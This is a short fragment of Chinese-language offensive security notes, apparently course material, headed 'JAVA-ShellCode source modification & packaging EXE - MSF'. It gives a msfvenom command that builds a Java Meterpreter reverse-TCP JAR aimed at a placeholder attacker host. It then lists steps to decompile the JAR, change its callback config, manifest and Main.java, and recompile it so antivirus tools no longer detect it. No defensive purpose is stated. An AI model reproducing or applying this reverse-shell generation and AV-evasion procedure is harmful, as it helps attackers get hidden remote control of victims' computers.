 50 #JAVA-ShellCode-源码修改&打包EXE-MSF
51 1、JAR包源码特征修改免杀
52 msfvenom -p java/meterpreter/reverse_tcp LHOST=x.x.x.x LPORT=xxxx -f jar -o msf.jar
53 -Jar反编译导出-jdgui
54 -修改上线配置-config
55 -修改启动主类-MANIFEST.MF
56 -修改执行代码-Main.java
57 -打包class-javac Main.java
58 -编译jar-jar cvfm xiaodi.jar META-INF/MANIFEST.MF .